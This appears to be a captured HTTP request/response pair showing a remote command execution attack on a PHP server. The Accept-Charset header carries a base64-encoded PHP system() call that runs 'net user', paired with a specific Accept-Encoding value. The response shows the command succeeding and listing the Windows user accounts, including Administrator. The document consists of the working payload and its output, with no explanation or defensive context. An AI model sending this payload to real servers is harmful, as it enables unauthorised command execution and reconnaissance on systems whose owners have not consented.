 Request
Raw Headers Hex
GET /index.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding:gzip,deflate
Accept-Charset:ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Content-Length: 0
Accept-Language: zh-CN,zh;q=0.9
Connection: close
echo system("net user");
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 03:36:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 242
Connection: close
Content-Type: text/html
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
命令成功完成。
Hello World